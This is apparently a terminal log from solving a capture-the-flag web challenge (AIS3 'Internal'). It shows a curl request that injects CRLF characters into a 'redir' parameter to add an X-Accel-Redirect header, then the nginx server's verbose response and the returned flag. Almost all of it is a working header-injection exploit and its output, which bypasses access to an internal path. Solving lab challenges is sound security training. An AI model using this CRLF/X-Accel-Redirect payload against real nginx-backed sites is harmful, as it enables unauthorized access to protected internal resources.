 (base) ping-vm@pingvm-virtual-machine:~/Projects/edu-ctf/ais3/Web/Internal/solve$ curl -v '
http://10.105.0.21:11960/?redir=http://10.105.0.21:11960/flag%0d%0aX-Accel-Redirect:/flag'
*   Trying 10.105.0.21:11960...
* Connected to 10.105.0.21 (10.105.0.21) port 11960 (#0)
> GET /?redir=http://10.105.0.21:11960/flag%0d%0aX-Accel-Redirect:/flag HTTP/1.1
> Host: 10.105.0.21:11960
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.25.3
< Date: Sat, 06 Jan 2024 03:50:47 GMT
< Transfer-Encoding: chunked
< Connection: keep-alive
<
* Connection #0 to host 10.105.0.21 left intact
AIS3{jU$T_s0M3_fuNny_N9inX_FEatuRe}(base) ping-vm@pingvm-virtual-machine:~/Projects/edu-ctf
/ais3/Web/Internal/solve$